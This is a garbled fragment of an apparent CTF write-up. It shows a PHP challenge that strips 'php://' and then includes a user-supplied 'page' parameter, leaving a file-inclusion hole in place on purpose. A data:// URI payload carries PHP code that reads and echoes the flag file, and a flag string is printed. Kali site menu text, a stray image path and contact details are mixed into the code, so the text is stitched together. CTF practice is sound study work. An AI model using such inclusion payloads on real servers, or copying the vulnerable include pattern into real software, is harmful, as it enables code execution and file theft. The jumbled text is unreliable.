 text/plain,<?php $a_code = file_get_contents('fl4gisisish3r3.php');echo htmlspecialchars($a_code)?>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}"; ?>
微信号: lemon-sec
https://blog.csdn.net/xiao_xiao_lan